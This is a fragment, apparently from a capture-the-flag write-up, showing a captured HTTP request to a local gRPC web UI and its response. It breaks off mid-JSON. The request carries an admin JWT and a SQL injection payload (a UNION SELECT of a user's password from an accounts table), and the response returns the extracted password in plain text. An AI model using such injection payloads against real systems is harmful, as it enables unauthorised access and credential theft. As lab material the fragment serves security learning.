 x-grpcui-csrf-token: CMVM4B0_bQgLX_Gs2eBSddd3L61Bm_GdbPt6WS92Z8Q
X-Requested-With: XMLHttpRequest
Origin: http://127.0.0.1:42693
DNT: 1
Referer: http://127.0.0.1:42693/
Cookie: _grpcui_csrf_token=CMVM4B0_bQgLX_Gs2eBSddd3L61Bm_GdbPt6WS92Z8Q
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Connection: close
{
"timeout_seconds":1,
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2OTY2OTM3M
TF9.JCcxkQ4SowB18qmLZDJQYP_eF0VuwfEHwzOynP3Z5_E"
}
],
"data":[
{
"id":"777 UNION ALL SELECT password FROM accounts where username='sau' limit 0,1"
}
]
}
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Sat, 07 Oct 2023 13:47:34 GMT
4 Content-Length: 406
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"HereIsYourPassWord1431"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{